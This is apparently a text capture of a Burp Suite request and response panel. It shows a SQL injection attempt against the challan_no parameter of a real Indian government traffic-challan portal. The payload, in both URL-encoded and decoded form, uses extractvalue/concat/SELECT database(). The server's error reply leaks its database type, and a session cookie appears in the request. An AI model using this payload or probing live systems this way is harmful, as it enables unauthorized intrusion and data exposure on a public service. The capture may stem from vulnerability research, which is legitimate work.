 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1 ?
Request
Pretty Raw Hex Query params
\n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%20extractvalue(10%2cconcat(10%2c(SELECT%20database())))--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:52:49 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42883]: Undefined function: 7 ERROR:  function database() does not exist
17 LINE 1: ...326183609') AND extractvalue(10,concat(10,(SELECT database()...
18 ^
Inspector
Selection 148 (0x94)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
extractvalue(10%2cconcat(10%2
c(SELECT%20database())))--%22
%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND extractvalue(10,concat(10,
(SELECT database())))--"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13